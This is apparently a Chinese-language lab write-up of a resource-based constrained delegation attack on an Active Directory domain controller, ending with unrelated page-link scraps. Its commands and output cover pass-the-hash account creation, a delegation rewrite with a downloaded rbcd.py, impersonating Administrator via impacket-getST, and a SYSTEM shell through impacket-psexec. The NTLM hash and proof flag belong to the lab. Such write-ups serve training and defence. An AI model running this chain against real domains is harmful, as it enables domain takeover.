

3.2 基于資源的約束委派rbcd.:
基于資源的約束委派
## 操作:添加機器賬戶:ATTACK$ 注意$符號:
讓我們使用該l.livingstone帳戶的訪問權限在域上創建一個新的計算機帳戶。我們可以通過使用來做到這一點impacket-addcomputer。
┌──(kali?kali)-[~]
└─$ impacket-addcomputer resourced.local/l.livingstone -dc-ip 192.168.188.175 -hashes :19a3a7550ce8c505c2d46b5e39d6f808 -computer-name 'ATTACK$' -computer-pass 'AttackerPC1!'
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation[*] Successfully added machine account ATTACK$ with password AttackerPC1!.## 驗證賬戶是否添加成功:
##evil-winrm我們可以使用之前的會話來驗證該計算機帳戶是否已添加到域中。
*Evil-WinRM* PS C:\Users\L.Livingstone\Documents> get-adcomputer attackDistinguishedName : CN=ATTACK,CN=Computers,DC=resourced,DC=local
DNSHostName :
Enabled : True
Name : ATTACK
ObjectClass : computer
ObjectGUID : 3fe60405-3692-4de9-8a20-917b234741b9
SamAccountName : ATTACK$
SID : S-1-5-21-537427935-490066102-1511301751-3601
UserPrincipalName :## 3.為新添加的機器賬戶添加委派訪問目標機器 RESOURCEDC的權限:
## 添加此帳戶后,我們現在需要一個 python 腳本來幫助我們管理委派權限。讓我們獲取rbcd.py的副本并使用它來
## 設置msDS-AllowedToActOnBehalfOfOtherIdentity我們的新計算機帳戶。
##
┌──(kali?kali)-[~]
└─$ wget https://raw.githubusercontent.com/tothi/rbcd-attack/master/rbcd.py
...
┌──(kali?kali)-[~]
└─$ sudo python3 rbcd.py -dc-ip 192.168.188.175 -t RESOURCEDC -f 'ATTACK' -hashes :19a3a7550ce8c505c2d46b5e39d6f808 resourced\\l.livingstone
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation[*] Starting Resource Based Constrained Delegation Attack against RESOURCEDC$
[*] Initializing LDAP connection to 192.168.120.181
[*] Using resourced\l.livingstone account with password ***
[*] LDAP bind OK
[*] Initializing domainDumper()
[*] Initializing LDAPAttack()
[*] Writing SECURITY_DESCRIPTOR related to (fake) computer `ATTACK` into msDS-AllowedToActOnBehalfOfOtherIdentity of target computer `RESOURCEDC`
[*] Delegation rights modified succesfully!
[*] ATTACK$ can now impersonate users on RESOURCEDC$ via S4U2Proxy##
## 我們可以通過evil-winrm來確認屬性msds-allowedtoactonbehalfofotheridentity是成功的。
## resourcedc允許ATTACK$訪問:
*Evil-WinRM* PS C:\Users\L.Livingstone\Documents> Get-adcomputer resourcedc -properties msds-allowedtoactonbehalfofotheridentity |select -expand msds-allowedtoactonbehalfofotheridentityPath Owner Access
---- ----- ------BUILTIN\Administrators resourced\ATTACK$ Allow## 4.獲取attack賬戶對機器resourcedc的ST:
## 我們現在需要獲取管理員服務票證【模擬resourcedc的本地管理員】。我們可以通過使用impacket-getST我們的特權計算機帳戶來做到這一點。
##
┌──(kali?kali)-[~]
└─$ impacket-getST -spn cifs/resourcedc.resourced.local resourced/attack\$:'AttackerPC1!' -impersonate Administrator -dc-ip 192.168.188.175
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache## 這將票證保存在我們的 Kali 主機上作為Administrator.ccache。我們需要導出一個KRB5CCNAME以此文件位置命名的新環境變量。
┌──(kali?kali)-[~]
└─$ export KRB5CCNAME=./Administrator.ccache## 現在,我們所要做的就是在/etc/hosts中添加一個新條目以指向resourcedc.resourced.local目標 IP 地址并運行impacket-psexec以將我們帶入系統 shell。
┌──(kali?kali)-[~]
└─$ sudo sh -c 'echo "192.168.188.175 resourcedc.resourced.local" >> /etc/hosts'## 5.在kali上使用獲取的ST訪問目標機器:
┌──(kali?kali)-[~]
└─$ sudo impacket-psexec -k -no-pass resourcedc.resourced.local -dc-ip 192.168.188.175
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation[*] Requesting shares on resourcedc.resourced.local.....
[*] Found writable share ADMIN$
[*] Uploading file zZeQFeGQ.exe
[*] Opening SVCManager on resourcedc.resourced.local.....
[*] Creating service rEwK on resourcedc.resourced.local.....
[*] Starting service rEwK.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2145]
(c) 2018 Microsoft Corporation. All rights reserved.C:\Windows\system32> whoami
nt authority\systemc:\Users\Administrator\Desktop> type proof.txt
0f11120538fe48cfbc95357365923a9aC:\Windows\system32>
成功!我們現在可以訪問目標系統。
RBCD示意圖:
4.總結:
https://xz.aliyun.com/t/7454
https://cloud.tencent.com/developer/article/2267330
##
https://raw.githubusercontent.com/tothi/rbcd-attack/master/rbcd.py
》)

 - onnx 注冊自定義算子 - 學習記錄)
——服務器三次注冊限制以及數據庫化角色信息1--數據流程)


)
)


)



![[Redis]——Redis命令手冊set、list、sortedset](http://pic.xiahunao.cn/[Redis]——Redis命令手冊set、list、sortedset)
)



)